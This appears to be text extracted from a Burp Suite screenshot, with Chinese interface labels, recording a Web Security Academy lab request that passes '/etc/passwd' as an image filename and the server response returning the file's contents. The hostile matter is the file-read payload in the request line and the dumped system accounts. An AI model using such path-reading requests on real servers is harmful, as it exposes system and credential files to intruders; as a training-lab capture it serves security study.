 请求
美化 Raw Hex \n
1 GET /image?filename=/etc/passwd HTTP/2
2 Host: 0a59007803cfcd6880aa0d9d0017006a.web-security-academy.net
3 Cookie: session=r5RvksVIQHIOpzoi2iJSaqVN9WfEIXii
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua-Platform: "Windows"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
8 Sec-Ch-Ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: no-cors
13 Sec-Fetch-Dest: image
14 Referer: https://0a59007803cfcd6880aa0d9d0017006a.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=1, i
18
19
响应
美化 Raw Hex 页面渲染
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin